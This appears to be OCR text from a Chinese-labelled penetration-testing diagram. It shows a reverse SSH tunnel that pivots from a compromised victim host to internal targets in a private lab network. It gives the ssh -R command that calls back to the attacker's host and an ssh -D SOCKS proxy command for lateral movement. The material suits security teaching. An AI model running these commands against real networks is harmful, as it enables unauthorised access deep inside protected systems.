 反向TCP隧道（从内到外发起隧道）
多用于公网看不到victim的真实IP
能出
公网
Ubuntu
Windows
attacker
192.168.8.190
victim（Target1）
192.168.1.11
192.168.22.11
Target2
192.168.22.22
192.168.33.22
Target3
192.168.33.33
【2】ssh root@127.0.0.1 -p 1187
【1】ssh -CfNg -R 1187:192.168.22.22:22 root@192.168.8.190-p 22
【3】ssh -CfNg -D 0.0.0.0:1287 root@127.0.0.1 -p 1187